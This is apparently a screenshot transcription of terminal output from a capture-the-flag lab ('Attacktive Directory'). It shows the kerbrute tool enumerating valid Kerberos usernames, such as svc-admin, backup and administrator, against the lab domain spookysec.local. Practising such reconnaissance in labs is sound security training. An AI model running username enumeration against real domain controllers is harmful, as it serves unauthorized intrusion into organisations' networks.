 ~/T/Attacktive_Directory ./kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt [3/3]
Version: v1.0.2 (fd5f345) - 01/17/24 - Ronnie Flathers @ropnop
2024/01/17 10:54:41 > Using KDC(s):
2024/01/17 10:54:41 > spookysec.local:88
2024/01/17 10:54:41 > [+] VALID USERNAME: james@spookysec.local
2024/01/17 10:54:44 > [+] VALID USERNAME: svc-admin@spookysec.local
2024/01/17 10:54:48 > [+] VALID USERNAME: James@spookysec.local
2024/01/17 10:54:50 > [+] VALID USERNAME: robin@spookysec.local
2024/01/17 10:55:05 > [+] VALID USERNAME: darkstar@spookysec.local
2024/01/17 10:55:15 > [+] VALID USERNAME: administrator@spookysec.local
2024/01/17 10:55:32 > [+] VALID USERNAME: backup@spookysec.local
2024/01/17 10:55:41 > [+] VALID USERNAME: paradox@spookysec.local
2024/01/17 10:56:39 > [+] VALID USERNAME: JAMES@spookysec.local
2024/01/17 10:56:58 > [+] VALID USERNAME: Robin@spookysec.local
2024/01/17 10:58:57 > [+] VALID USERNAME: Administrator@spookysec.local
2024/01/17 11:02:54 > [+] VALID USERNAME: Darkstar@spookysec.local
2024/01/17 11:04:04 > [+] VALID USERNAME: Paradox@spookysec.local
2024/01/17 11:08:00 > [+] VALID USERNAME: DARKSTAR@spookysec.local
2024/01/17 11:09:10 > [+] VALID USERNAME: ori@spookysec.local
2024/01/17 11:11:26 > [+] VALID USERNAME: ROBIN@spookysec.local
2024/01/17 11:16:50 > Done! Tested 73317 usernames (16 valid) in 1329.111 seconds
~/T/Attacktive_Directory 22.2m < Wed Jan 17 11:16:50 202